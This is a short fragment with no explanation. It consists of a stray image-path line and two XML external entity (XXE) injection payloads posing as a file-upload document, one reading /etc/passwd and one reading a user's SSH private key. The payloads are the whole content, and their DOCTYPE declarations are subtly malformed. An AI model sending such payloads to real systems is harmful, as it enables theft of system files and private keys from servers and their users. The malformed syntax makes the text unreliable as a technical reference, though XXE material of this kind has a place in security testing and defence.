 <?xml version="1.0" ?>
<!DOCTYPE Content [!ENTITY xxe SYSTEM "file:///etc/passwd" > ]>
<body>
    <Author>Name</Author>
    <Subject>FileUpload</Subject>
    <Content>&xxe;</Content>
</body>

<?xml version="1.0" ?>
<!DOCTYPE Content [!ENTITY xxe SYSTEM "file:///home/user/.ssh/id_rsa" > ]>
<body>
    <Author>Name</Author>
    <Subject>FileUpload</Subject>
    <Content>&xxe;</Content>
</body>